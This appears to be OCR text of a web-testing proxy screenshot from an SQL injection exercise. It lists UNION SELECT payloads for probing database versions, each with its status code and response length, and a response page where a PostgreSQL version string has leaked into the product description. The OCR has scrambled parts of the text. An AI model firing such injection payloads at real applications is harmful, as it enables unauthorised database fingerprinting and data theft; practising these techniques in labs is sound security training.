 10 ' UNION SELECT ,banner,null,null FROM v$version-- 500 2695
11 200 8605
12 ' UNION SELECT version()-- 500 2695
13 ' UNION SELECT null,version()-- 200 8872
14 ' UNION SELECT version(),null-- 200 8872
15 ' UNION SELECT null,null,version()-- 500 2695
16 ' UNION SELECT null,version(),null-- 500 2695
17 ' UNION SELECT version(),null,null-- 500 2695
18 200 8605
19 ' UNION SELECT @@version -- 500 2695
Request Response
Pretty Raw Hex Render \n
95 *Decant the liquid into small plastic tubs (there is some loss of molecular structure during transit).
96 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
from you.
99 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365 days of the year. Remember to order before your ex
new batch to avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <td>
PostgreSQL 12.12 (Ubuntu 12.12-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit
</td>
103 </tr>
104 </tbody>
105 </table>
106 </div>
107 </section>
108 </div>
109 </body>
110 </html>